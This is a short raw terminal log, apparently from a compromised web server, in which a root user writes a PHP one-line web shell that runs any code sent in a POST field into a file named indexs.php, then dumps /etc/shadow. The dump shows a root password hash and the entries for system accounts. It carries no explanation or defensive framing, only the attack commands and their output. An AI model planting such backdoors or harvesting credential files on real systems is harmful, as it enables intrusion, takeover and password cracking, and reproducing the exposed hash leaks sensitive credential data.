 y.php
[root@cloude html]# echo '<?php eval($_POST[a]);'>indexs.php
echo '<?php eval($_POST[a]);'>indexs.php
You have new mail in /var/mail/root
[root@cloude html]# cat indexs.php
cat indexs.php
<?php eval($_POST[a]);
[root@cloude html]# cat /etc/shadow
cat /etc/shadow
root:$6$pJIpnrap9xQnDvB/$dGJnXpT1mMIzAD7K0WiE12rKVRgqCleL9u528e/
Bgc2AIblZ3I1bDXfkLZhFehU/C3eCt/il35tiQP1DFccVO0:17030:0:99999:7:::
bin:*:15980:0:99999:7:::
daemon:*:15980:0:99999:7:::
adm:*:15980:0:99999:7:::
lp:*:15980:0:99999:7:::
sync:*:15980:0:99999:7:::
shutdown:*:15980:0:99999:7:::
halt:*:15980:0:99999:7:::
mail:*:15980:0:99999:7:::
uucp:*:15980:0:99999:7:::